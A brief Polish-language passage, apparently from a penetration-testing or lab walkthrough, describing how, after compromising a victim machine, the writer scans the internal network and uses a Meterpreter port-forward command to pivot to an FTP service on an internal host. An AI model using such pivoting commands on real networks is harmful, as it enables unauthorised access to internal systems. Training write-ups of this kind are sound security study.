 Dostalismy sie na komputer ofiary i skanujemy wewnetrzna siec widzimy adres:
ext (172.16.1.128)
Skanujemy adres i widzimy ze chodzi na nim usluga ftp no to bach jak przkierowanie:
meterpreter> portfwd add -l 21 -p 21 -r 172.16.1.128